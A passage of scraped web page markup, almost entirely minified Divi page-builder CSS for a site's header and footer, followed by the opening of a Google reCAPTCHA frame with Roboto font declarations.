translateY(0px)!important}.et_pb_sticky .et_pb_row_1_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_blurb_8_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_blurb_5_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_blurb_0_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_blurb_6_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_blurb_2_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_blurb_1_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_blurb_4_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_blurb_3_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_code_1_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_code_0_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_row_0_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_blurb_11_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_blurb_12_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_blurb_10_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_menu_0_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_menu_0_tb_header.et_pb_menu ul li a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:13px;color:#000!important;letter-spacing:3px}.et_pb_menu_0_tb_header.et_pb_menu ul li.current-menu-item a{color:#000!important}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu a{color:#000!important}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu a{color:#000!important}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul{background-color:#fff!important;border-color:rgba(0,0,0,0)}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu{border-color:rgba(0,0,0,0)}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#f2f4f5!important}.et_pb_blurb_9_tb_header .et_pb_blurb_content{max-width:100%}.et_pb_blurb_3_tb_header .et_pb_blurb_content{max-width:100%}.et_pb_blurb_6_tb_header .et_pb_blurb_content{max-width:100%}.et_pb_blurb_4_tb_header .et_pb_blurb_content{max-width:100%}.et_pb_blurb_5_tb_header .et_pb_blurb_content{max-width:100%}.et_pb_blurb_7_tb_header .et_pb_blurb_content{max-width:100%}.et_pb_blurb_8_tb_header .et_pb_blurb_content{max-width:100%}.et_pb_blurb_11_tb_header .et_pb_blurb_content{max-width:100%}.et_pb_blurb_10_tb_header .et_pb_blurb_content{max-width:100%}.et_pb_blurb_2_tb_header .et_pb_blurb_content{max-width:100%}.et_pb_blurb_12_tb_header .et_pb_blurb_content{max-width:100%}.et_pb_blurb_1_tb_header .et_pb_blurb_content{max-width:100%}.et_pb_blurb_0_tb_header .et_pb_blurb_content{max-width:100%}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot{max-width:100%}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{max-height:78px}.et_pb_menu_0_tb_header .mobile_nav .mobile_menu_bar:before{color:#ff4a9e}.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__cart-button{color:#000}.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button{color:#000}.et_pb_row_1_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row{width:86%;max-width:none}.et_pb_blurb_0_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_0_tb_header.et_pb_blurb .et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:16px;color:#8f42ec!important;letter-spacing:2px}.et_pb_blurb_8_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_8_tb_header.et_pb_blurb .et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:16px;color:#8f42ec!important;letter-spacing:2px}.et_pb_blurb_7_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_7_tb_header.et_pb_blurb .et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:16px;color:#8f42ec!important;letter-spacing:2px}.et_pb_blurb_6_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_6_tb_header.et_pb_blurb .et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:16px;color:#8f42ec!important;letter-spacing:2px}.et_pb_blurb_5_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_5_tb_header.et_pb_blurb .et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:16px;color:#8f42ec!important;letter-spacing:2px}.et_pb_blurb_1_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_1_tb_header.et_pb_blurb .et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:16px;color:#8f42ec!important;letter-spacing:2px}.et_pb_blurb_2_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_2_tb_header.et_pb_blurb .et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:16px;color:#8f42ec!important;letter-spacing:2px}.et_pb_blurb_4_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_4_tb_header.et_pb_blurb .et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:16px;color:#8f42ec!important;letter-spacing:2px}.et_pb_blurb_3_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_3_tb_header.et_pb_blurb .et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:16px;color:#8f42ec!important;letter-spacing:2px}.et_pb_blurb_4_tb_header.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;color:#999!important;padding-top:15px!important;padding-right:6%!important;padding-bottom:15px!important;padding-left:6%!important;cursor:pointer}.et_pb_blurb_6_tb_header.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;color:#999!important;padding-top:15px!important;padding-right:6%!important;padding-bottom:15px!important;padding-left:6%!important;cursor:pointer}.et_pb_blurb_8_tb_header.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;color:#999!important;padding-top:15px!important;padding-right:6%!important;padding-bottom:15px!important;padding-left:6%!important;cursor:pointer}.et_pb_blurb_9_tb_header.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;color:#999!important;padding-top:15px!important;padding-right:6%!important;padding-bottom:15px!important;padding-left:6%!important;cursor:pointer}.et_pb_blurb_0_tb_header.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;color:#999!important;padding-top:15px!important;padding-right:6%!important;padding-bottom:15px!important;padding-left:6%!important;cursor:pointer}.et_pb_blurb_2_tb_header.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;color:#999!important;padding-top:15px!important;padding-right:6%!important;padding-bottom:15px!important;padding-left:6%!important;cursor:pointer}.et_pb_blurb_7_tb_header.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;color:#999!important;padding-top:15px!important;padding-right:6%!important;padding-bottom:15px!important;padding-left:6%!important;cursor:pointer}.et_pb_blurb_3_tb_header.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;color:#999!important;padding-top:15px!important;padding-right:6%!important;padding-bottom:15px!important;padding-left:6%!important;cursor:pointer}.et_pb_blurb_10_tb_header.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;color:#999!important;padding-top:15px!important;padding-right:6%!important;padding-bottom:15px!important;padding-left:6%!important;cursor:pointer}.et_pb_blurb_12_tb_header.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;color:#999!important;padding-top:15px!important;padding-right:6%!important;padding-bottom:15px!important;padding-left:6%!important;cursor:pointer}.et_pb_blurb_11_tb_header.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;color:#999!important;padding-top:15px!important;padding-right:6%!important;padding-bottom:15px!important;padding-left:6%!important;cursor:pointer}.et_pb_blurb_1_tb_header.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;color:#999!important;padding-top:15px!important;padding-right:6%!important;padding-bottom:15px!important;padding-left:6%!important;cursor:pointer}.et_pb_blurb_5_tb_header.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;color:#999!important;padding-top:15px!important;padding-right:6%!important;padding-bottom:15px!important;padding-left:6%!important;cursor:pointer}.et_pb_blurb_12_tb_header{transition:padding 300ms ease 0ms}.et_pb_blurb_4_tb_header{transition:padding 300ms ease 0ms}.et_pb_blurb_2_tb_header{transition:padding 300ms ease 0ms}.et_pb_blurb_7_tb_header{transition:padding 300ms ease 0ms}.et_pb_blurb_9_tb_header{transition:padding 300ms ease 0ms}.et_pb_blurb_3_tb_header{transition:padding 300ms ease 0ms}.et_pb_blurb_11_tb_header{transition:padding 300ms ease 0ms}.et_pb_blurb_8_tb_header{transition:padding 300ms ease 0ms}.et_pb_blurb_0_tb_header{transition:padding 300ms ease 0ms}.et_pb_blurb_5_tb_header{transition:padding 300ms ease 0ms}.et_pb_blurb_6_tb_header{transition:padding 300ms ease 0ms}.et_pb_blurb_1_tb_header{transition:padding 300ms ease 0ms}.et_pb_blurb_10_tb_header{transition:padding 300ms ease 0ms}.et_pb_blurb_8_tb_header .et-pb-icon{font-size:30px;color:#8f42ec}.et_pb_blurb_4_tb_header .et-pb-icon{font-size:30px;color:#8f42ec}.et_pb_blurb_7_tb_header .et-pb-icon{font-size:30px;color:#8f42ec}.et_pb_blurb_0_tb_header .et-pb-icon{font-size:30px;color:#8f42ec}.et_pb_blurb_5_tb_header .et-pb-icon{font-size:30px;color:#8f42ec}.et_pb_blurb_3_tb_header .et-pb-icon{font-size:30px;color:#8f42ec}.et_pb_blurb_2_tb_header .et-pb-icon{font-size:30px;color:#8f42ec}.et_pb_blurb_6_tb_header .et-pb-icon{font-size:30px;color:#8f42ec}.et_pb_blurb_1_tb_header .et-pb-icon{font-size:30px;color:#8f42ec}.et_pb_blurb_9_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_9_tb_header.et_pb_blurb .et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:16px;color:#34dd87!important;letter-spacing:2px}.et_pb_blurb_9_tb_header .et-pb-icon{font-size:30px;color:#34dd87}.et_pb_blurb_10_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_10_tb_header.et_pb_blurb .et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:16px;color:#3e4feb!important;letter-spacing:2px}.et_pb_blurb_10_tb_header .et-pb-icon{font-size:30px;color:#3e4feb}.et_pb_blurb_12_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_12_tb_header.et_pb_blurb .et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:16px;color:#3776ff!important;letter-spacing:2px}.et_pb_blurb_11_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_11_tb_header.et_pb_blurb .et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:16px;color:#3776ff!important;letter-spacing:2px}.et_pb_blurb_11_tb_header .et-pb-icon{font-size:22px;color:#3776ff}.et_pb_blurb_12_tb_header .et-pb-icon{font-size:22px;color:#3776ff}.et_pb_sticky .et_pb_column_1_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_column_3_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_column_0_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_column_2_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_blurb_3_tb_header.et_pb_blurb:hover{padding-right:4%!important;padding-left:8%!important}.et_pb_blurb_12_tb_header.et_pb_blurb:hover{padding-right:4%!important;padding-left:8%!important}.et_pb_blurb_8_tb_header.et_pb_blurb:hover{padding-right:4%!important;padding-left:8%!important}.et_pb_blurb_5_tb_header.et_pb_blurb:hover{padding-right:4%!important;padding-left:8%!important}.et_pb_blurb_4_tb_header.et_pb_blurb:hover{padding-right:4%!important;padding-left:8%!important}.et_pb_blurb_11_tb_header.et_pb_blurb:hover{padding-right:4%!important;padding-left:8%!important}.et_pb_blurb_1_tb_header.et_pb_blurb:hover{padding-right:4%!important;padding-left:8%!important}.et_pb_blurb_6_tb_header.et_pb_blurb:hover{padding-right:4%!important;padding-left:8%!important}.et_pb_blurb_10_tb_header.et_pb_blurb:hover{padding-right:4%!important;padding-left:8%!important}.et_pb_blurb_7_tb_header.et_pb_blurb:hover{padding-right:4%!important;padding-left:8%!important}.et_pb_blurb_0_tb_header.et_pb_blurb:hover{padding-right:4%!important;padding-left:8%!important}.et_pb_blurb_9_tb_header.et_pb_blurb:hover{padding-right:4%!important;padding-left:8%!important}.et_pb_blurb_2_tb_header.et_pb_blurb:hover{padding-right:4%!important;padding-left:8%!important}@media only screen and (max-width:980px){.et_pb_blurb_0_tb_header.et_pb_blurb{padding-top:7px!important;padding-right:2%!important;padding-bottom:7px!important;padding-left:2%!important}.et_pb_blurb_1_tb_header.et_pb_blurb{padding-top:7px!important;padding-right:2%!important;padding-bottom:7px!important;padding-left:2%!important}.et_pb_blurb_2_tb_header.et_pb_blurb{padding-top:7px!important;padding-right:2%!important;padding-bottom:7px!important;padding-left:2%!important}.et_pb_blurb_3_tb_header.et_pb_blurb{padding-top:7px!important;padding-right:2%!important;padding-bottom:7px!important;padding-left:2%!important}.et_pb_blurb_4_tb_header.et_pb_blurb{padding-top:7px!important;padding-right:2%!important;padding-bottom:7px!important;padding-left:2%!important}.et_pb_blurb_5_tb_header.et_pb_blurb{padding-top:7px!important;padding-right:2%!important;padding-bottom:7px!important;padding-left:2%!important}.et_pb_blurb_6_tb_header.et_pb_blurb{padding-top:7px!important;padding-right:2%!important;padding-bottom:7px!important;padding-left:2%!important}.et_pb_blurb_7_tb_header.et_pb_blurb{padding-top:7px!important;padding-right:2%!important;padding-bottom:7px!important;padding-left:2%!important}.et_pb_blurb_8_tb_header.et_pb_blurb{padding-top:7px!important;padding-right:2%!important;padding-bottom:7px!important;padding-left:2%!important}.et_pb_blurb_9_tb_header.et_pb_blurb{padding-top:7px!important;padding-right:2%!important;padding-bottom:7px!important;padding-left:2%!important}.et_pb_blurb_10_tb_header.et_pb_blurb{padding-top:7px!important;padding-right:2%!important;padding-bottom:7px!important;padding-left:2%!important}.et_pb_blurb_11_tb_header.et_pb_blurb{padding-top:7px!important;padding-right:2%!important;padding-bottom:7px!important;padding-left:2%!important}.et_pb_blurb_12_tb_header.et_pb_blurb{padding-top:7px!important;padding-right:2%!important;padding-bottom:7px!important;padding-left:2%!important}}@media only screen and (max-width:767px){.et_pb_blurb_0_tb_header.et_pb_blurb{padding-right:3%!important;padding-left:3%!important}.et_pb_blurb_1_tb_header.et_pb_blurb{padding-right:3%!important;padding-left:3%!important}.et_pb_blurb_2_tb_header.et_pb_blurb{padding-right:3%!important;padding-left:3%!important}.et_pb_blurb_3_tb_header.et_pb_blurb{padding-right:3%!important;padding-left:3%!important}.et_pb_blurb_4_tb_header.et_pb_blurb{padding-right:3%!important;padding-left:3%!important}.et_pb_blurb_5_tb_header.et_pb_blurb{padding-right:3%!important;padding-left:3%!important}.et_pb_blurb_6_tb_header.et_pb_blurb{padding-right:3%!important;padding-left:3%!important}.et_pb_blurb_7_tb_header.et_pb_blurb{padding-right:3%!important;padding-left:3%!important}.et_pb_blurb_8_tb_header.et_pb_blurb{padding-right:3%!important;padding-left:3%!important}.et_pb_blurb_9_tb_header.et_pb_blurb{padding-right:3%!important;padding-left:3%!important}.et_pb_blurb_10_tb_header.et_pb_blurb{padding-right:3%!important;padding-left:3%!important}.et_pb_blurb_11_tb_header.et_pb_blurb{padding-right:3%!important;padding-left:3%!important}.et_pb_blurb_12_tb_header.et_pb_blurb{padding-right:3%!important;padding-left:3%!important}}</style><style id=et-builder-module-design-6391-cached-inline-styles>.et_pb_section_0_tb_footer.et_pb_section{padding-top:50px;padding-bottom:50px;margin-bottom:-4px;background-color:#000!important}.et_pb_section_0_tb_footer.section_has_divider.et_pb_bottom_divider .et_pb_bottom_inside_divider{background-image:url([data-uri]);background-size:100% 312px;bottom:0;height:312px;z-index:1}.et_pb_row_0_tb_footer.et_pb_row{padding-top:0px!important;padding-bottom:5px!important;padding-top:0px;padding-bottom:5px}.et_pb_text_2_tb_footer.et_pb_text{color:#afafaf!important}.et_pb_text_8_tb_footer.et_pb_text{color:#afafaf!important}.et_pb_text_6_tb_footer.et_pb_text{color:#afafaf!important}.et_pb_text_9_tb_footer.et_pb_text{color:#afafaf!important}.et_pb_text_5_tb_footer.et_pb_text{color:#afafaf!important}.et_pb_text_10_tb_footer.et_pb_text{color:#afafaf!important}.et_pb_text_4_tb_footer.et_pb_text{color:#afafaf!important}.et_pb_text_11_tb_footer.et_pb_text{color:#afafaf!important}.et_pb_text_3_tb_footer.et_pb_text{color:#afafaf!important}.et_pb_text_12_tb_footer.et_pb_text{color:#afafaf!important}.et_pb_text_7_tb_footer.et_pb_text{color:#afafaf!important}.et_pb_text_13_tb_footer.et_pb_text{color:#afafaf!important}.et_pb_text_0_tb_footer.et_pb_text{color:#afafaf!important}.et_pb_text_1_tb_footer.et_pb_text{color:#afafaf!important}.et_pb_text_0_tb_footer.et_pb_text a{color:#fafafa!important;transition:color 300ms ease 0ms}.et_pb_text_13_tb_footer.et_pb_text a{color:#fafafa!important;transition:color 300ms ease 0ms}.et_pb_text_0_tb_footer h3{color:#fff!important}.et_pb_text_13_tb_footer h3{color:#fff!important}.et_pb_text_9_tb_footer.et_pb_text a:hover{color:#fff!important}.et_pb_text_5_tb_footer.et_pb_text a:hover{color:#fff!important}.et_pb_text_5_tb_footer h3{color:#fff!important}.et_pb_text_3_tb_footer h3{color:#fff!important}.et_pb_text_0_tb_footer.et_pb_text a:hover{color:#fff!important}.et_pb_text_8_tb_footer h3{color:#fff!important}.et_pb_text_8_tb_footer.et_pb_text a:hover{color:#fff!important}.et_pb_text_6_tb_footer.et_pb_text a:hover{color:#fff!important}.et_pb_text_6_tb_footer h3{color:#fff!important}.et_pb_text_7_tb_footer h3{color:#fff!important}.et_pb_text_9_tb_footer h3{color:#fff!important}.et_pb_text_4_tb_footer h3{color:#fff!important}.et_pb_text_12_tb_footer h3{color:#fff!important}.et_pb_text_4_tb_footer.et_pb_text a:hover{color:#fff!important}.et_pb_text_12_tb_footer.et_pb_text a:hover{color:#fff!important}.et_pb_text_2_tb_footer.et_pb_text a:hover{color:#fff!important}.et_pb_text_2_tb_footer h3{color:#fff!important}.et_pb_text_11_tb_footer h3{color:#fff!important}.et_pb_text_1_tb_footer h3{color:#fff!important}.et_pb_text_11_tb_footer.et_pb_text a:hover{color:#fff!important}.et_pb_text_3_tb_footer.et_pb_text a:hover{color:#fff!important}.et_pb_text_7_tb_footer.et_pb_text a:hover{color:#fff!important}.et_pb_text_1_tb_footer.et_pb_text a:hover{color:#fff!important}.et_pb_text_10_tb_footer h3{color:#fff!important}.et_pb_text_13_tb_footer.et_pb_text a:hover{color:#fff!important}.et_pb_text_10_tb_footer.et_pb_text a:hover{color:#fff!important}.et_pb_text_10_tb_footer{padding-top:5px!important;padding-bottom:5px!important;margin-top:10px!important;margin-bottom:10px!important}.et_pb_text_11_tb_footer{padding-top:5px!important;padding-bottom:5px!important;margin-top:10px!important;margin-bottom:10px!important}.et_pb_text_7_tb_footer{padding-top:5px!important;padding-bottom:5px!important;margin-top:10px!important;margin-bottom:10px!important}.et_pb_text_9_tb_footer{padding-top:5px!important;padding-bottom:5px!important;margin-top:10px!important;margin-bottom:10px!important}.et_pb_text_12_tb_footer{padding-top:5px!important;padding-bottom:5px!important;margin-top:10px!important;margin-bottom:10px!important}.et_pb_text_8_tb_footer{padding-top:5px!important;padding-bottom:5px!important;margin-top:10px!important;margin-bottom:10px!important}.et_pb_text_4_tb_footer{padding-top:5px!important;padding-bottom:5px!important;margin-top:10px!important;margin-bottom:10px!important}.et_pb_text_0_tb_footer{padding-top:5px!important;padding-bottom:5px!important;margin-top:10px!important;margin-bottom:10px!important}.et_pb_text_1_tb_footer{padding-top:5px!important;padding-bottom:5px!important;margin-top:10px!important;margin-bottom:10px!important}.et_pb_text_6_tb_footer{padding-top:5px!important;padding-bottom:5px!important;margin-top:10px!important;margin-bottom:10px!important}.et_pb_text_2_tb_footer{padding-top:5px!important;padding-bottom:5px!important;margin-top:10px!important;margin-bottom:10px!important}.et_pb_text_3_tb_footer{padding-top:5px!important;padding-bottom:5px!important;margin-top:10px!important;margin-bottom:10px!important}.et_pb_text_5_tb_footer{padding-top:5px!important;padding-bottom:5px!important;margin-top:10px!important;margin-bottom:10px!important}.et_pb_text_7_tb_footer.et_pb_text a{color:#fafafa!important}.et_pb_text_1_tb_footer.et_pb_text a{color:#fafafa!important}.et_pb_text_12_tb_footer.et_pb_text a{color:#fafafa!important}.et_pb_text_3_tb_footer.et_pb_text a{color:#fafafa!important}.et_pb_text_11_tb_footer.et_pb_text a{color:#fafafa!important}.et_pb_text_4_tb_footer.et_pb_text a{color:#fafafa!important}.et_pb_text_10_tb_footer.et_pb_text a{color:#fafafa!important}.et_pb_text_2_tb_footer.et_pb_text a{color:#fafafa!important}.et_pb_text_5_tb_footer.et_pb_text a{color:#fafafa!important}.et_pb_text_9_tb_footer.et_pb_text a{color:#fafafa!important}.et_pb_text_8_tb_footer.et_pb_text a{color:#fafafa!important}.et_pb_text_6_tb_footer.et_pb_text a{color:#fafafa!important}.et_pb_text_4_tb_footer.et_pb_text a,.et_pb_text_4_tb_footer{transition:color 300ms ease 0ms,padding 300ms ease 0ms}.et_pb_text_5_tb_footer.et_pb_text a,.et_pb_text_5_tb_footer{transition:color 300ms ease 0ms,padding 300ms ease 0ms}.et_pb_text_1_tb_footer.et_pb_text a,.et_pb_text_1_tb_footer{transition:color 300ms ease 0ms,padding 300ms ease 0ms}.et_pb_text_6_tb_footer.et_pb_text a,.et_pb_text_6_tb_footer{transition:color 300ms ease 0ms,padding 300ms ease 0ms}.et_pb_text_11_tb_footer.et_pb_text a,.et_pb_text_11_tb_footer{transition:color 300ms ease 0ms,padding 300ms ease 0ms}.et_pb_text_2_tb_footer.et_pb_text a,.et_pb_text_2_tb_footer{transition:color 300ms ease 0ms,padding 300ms ease 0ms}.et_pb_text_12_tb_footer.et_pb_text a,.et_pb_text_12_tb_footer{transition:color 300ms ease 0ms,padding 300ms ease 0ms}.et_pb_text_10_tb_footer.et_pb_text a,.et_pb_text_10_tb_footer{transition:color 300ms ease 0ms,padding 300ms ease 0ms}.et_pb_text_3_tb_footer.et_pb_text a,.et_pb_text_3_tb_footer{transition:color 300ms ease 0ms,padding 300ms ease 0ms}.et_pb_text_8_tb_footer.et_pb_text a,.et_pb_text_8_tb_footer{transition:color 300ms ease 0ms,padding 300ms ease 0ms}.et_pb_text_9_tb_footer.et_pb_text a,.et_pb_text_9_tb_footer{transition:color 300ms ease 0ms,padding 300ms ease 0ms}.et_pb_text_7_tb_footer.et_pb_text a,.et_pb_text_7_tb_footer{transition:color 300ms ease 0ms,padding 300ms ease 0ms}.et_pb_image_0_tb_footer{padding-top:9px;width:52%;text-align:left;margin-left:0}.et_pb_social_media_follow .et_pb_social_media_follow_network_1_tb_footer .icon:before{font-size:21px;line-height:42px;height:42px;width:42px}.et_pb_social_media_follow .et_pb_social_media_follow_network_0_tb_footer .icon:before{font-size:21px;line-height:42px;height:42px;width:42px}.et_pb_social_media_follow .et_pb_social_media_follow_network_5_tb_footer .icon:before{font-size:21px;line-height:42px;height:42px;width:42px}.et_pb_social_media_follow .et_pb_social_media_follow_network_4_tb_footer .icon:before{font-size:21px;line-height:42px;height:42px;width:42px}.et_pb_social_media_follow .et_pb_social_media_follow_network_2_tb_footer .icon:before{font-size:21px;line-height:42px;height:42px;width:42px}.et_pb_social_media_follow .et_pb_social_media_follow_network_3_tb_footer .icon:before{font-size:21px;line-height:42px;height:42px;width:42px}.et_pb_social_media_follow .et_pb_social_media_follow_network_1_tb_footer .icon{height:42px;width:42px}.et_pb_social_media_follow .et_pb_social_media_follow_network_0_tb_footer .icon{height:42px;width:42px}.et_pb_social_media_follow .et_pb_social_media_follow_network_2_tb_footer .icon{height:42px;width:42px}.et_pb_social_media_follow .et_pb_social_media_follow_network_3_tb_footer .icon{height:42px;width:42px}.et_pb_social_media_follow .et_pb_social_media_follow_network_4_tb_footer .icon{height:42px;width:42px}.et_pb_social_media_follow .et_pb_social_media_follow_network_5_tb_footer .icon{height:42px;width:42px}.et_pb_social_media_follow_network_3_tb_footer.et_pb_social_icon a.icon{transition:border 300ms ease 0ms}.et_pb_social_media_follow_network_5_tb_footer.et_pb_social_icon a.icon{transition:border 300ms ease 0ms}.et_pb_social_media_follow_network_4_tb_footer.et_pb_social_icon a.icon{transition:border 300ms ease 0ms}.et_pb_social_media_follow_network_1_tb_footer.et_pb_social_icon a.icon{transition:border 300ms ease 0ms}.et_pb_social_media_follow_network_2_tb_footer.et_pb_social_icon a.icon{transition:border 300ms ease 0ms}ul.et_pb_social_media_follow_0_tb_footer a.icon{border-radius:50% 50% 50% 50%}ul.et_pb_social_media_follow_0_tb_footer a{border-width:2px;border-color:rgba(255,255,255,.5)}.et_pb_social_media_follow_0_tb_footer li.et_pb_social_icon a.icon:before{color:rgba(255,255,255,.73)}.et_pb_row_1_tb_footer.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-right:auto!important;margin-bottom:43px!important;margin-left:auto!important;padding-top:0px;padding-bottom:0px}.et_pb_text_13_tb_footer{margin-top:10px!important;margin-bottom:10px!important}.et_pb_social_media_follow_network_4_tb_footer.et_pb_social_icon:hover a.icon{border-color:#fff}.et_pb_social_media_follow_network_1_tb_footer.et_pb_social_icon:hover a.icon{border-color:#fff}.et_pb_social_media_follow_network_5_tb_footer.et_pb_social_icon:hover a.icon{border-color:#fff}.et_pb_social_media_follow_network_2_tb_footer.et_pb_social_icon:hover a.icon{border-color:#fff}.et_pb_social_media_follow_network_3_tb_footer.et_pb_social_icon:hover a.icon{border-color:#fff}.et_pb_text_6_tb_footer:hover{padding-left:3px!important}.et_pb_text_7_tb_footer:hover{padding-left:3px!important}.et_pb_text_9_tb_footer:hover{padding-left:3px!important}.et_pb_text_1_tb_footer:hover{padding-left:3px!important}.et_pb_text_12_tb_footer:hover{padding-left:3px!important}.et_pb_text_4_tb_footer:hover{padding-left:3px!important}.et_pb_text_11_tb_footer:hover{padding-left:3px!important}.et_pb_text_3_tb_footer:hover{padding-left:3px!important}.et_pb_text_10_tb_footer:hover{padding-left:3px!important}.et_pb_text_5_tb_footer:hover{padding-left:3px!important}.et_pb_text_2_tb_footer:hover{padding-left:3px!important}.et_pb_text_8_tb_footer:hover{padding-left:3px!important}</style></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdCUG4nAAAAANl5atogq-7MFiRGMl18ad8OuE_9&co=aHR0cHM6Ly93d3cuc3Fsb3BzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=lc860v6tqbf9
body_size: 48846
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
